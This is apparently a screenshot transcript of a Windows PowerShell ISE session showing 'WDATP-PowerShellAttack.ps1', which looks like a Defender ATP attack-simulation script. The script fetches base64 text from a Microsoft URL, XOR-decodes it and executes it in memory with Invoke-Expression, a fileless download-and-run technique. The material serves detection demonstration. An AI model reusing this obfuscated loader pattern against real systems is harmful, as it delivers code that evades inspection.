 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
WDATP-PowerShellAttack.ps1
1 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
2 $xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection');
3 $base64String = (Invoke-WebRequest -URI https://winatpmanagement.windows.com/client/management/static/WinATP-Intro-Fileless.txt -Us
4 $contentBytes = [System.Convert]::FromBase64String($base64String);
5 $i = 0;
6 $decryptedBytes = @();
7 $contentBytes.foreach{
8 $decryptedBytes += $_ -bxor $xor[$i];
9 $i++; if ($i -eq $xor.Length) {$i = 0}
10 };
11 Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))
12
PS C:\>
Completed
Ln 1 Col 1
100%
NOB
11:49 PM
5/29/2018